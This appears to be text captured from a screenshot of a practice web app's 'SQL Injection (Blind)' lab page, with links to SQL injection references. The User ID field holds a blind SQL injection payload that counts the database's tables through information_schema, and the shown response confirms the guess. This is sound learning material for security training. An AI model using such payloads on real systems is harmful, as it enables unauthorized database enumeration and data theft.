 Vulnerability: SQL Injection (Blind)
User ID:
1' and (select count(table_n
Submit
ID: 1' and (select count(table_name) from information_schema.tables where table_schema=database()) = 2 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet